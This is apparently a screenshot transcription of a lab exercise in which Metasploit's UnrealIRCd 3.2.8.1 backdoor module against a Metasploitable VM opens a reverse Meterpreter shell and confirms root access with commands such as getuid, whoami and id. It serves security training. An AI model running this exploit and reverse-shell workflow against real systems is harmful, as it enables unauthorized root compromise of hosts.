 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 11:49
mudhiraj@kali: ~/Desktop/windows_files/recon_apex
Session Actions Edit View Help
msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.101:6667 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667
[*] 192.168.56.101:6667 - Trying to register a new IRC user: jasmine
[+] 192.168.56.101:6667 - The target appears to be vulnerable. UnrealIRCd detected via IRC commands
[*] 192.168.56.101:6667 - Connected to 192.168.56.101:6667
[*] 192.168.56.101:6667 - Sending IRC backdoor command
[*] Sending stage (1062760 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.102:4444 → 192.168.56.101:36466) at 2026-06-28 11:46:18 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer     : metasploitable.localdomain
OS           : Ubuntu 8.04 (Linux 2.6.24-16-server)
Architecture : i686
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > getuid
Server username: root
meterpreter > shell
Process 7096 created.
Channel 1 created.
whoami
root
hostnamectl
/bin/sh: line 2: hostnamectl: command not found
hostname
metasploitable
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)
Right Ctrl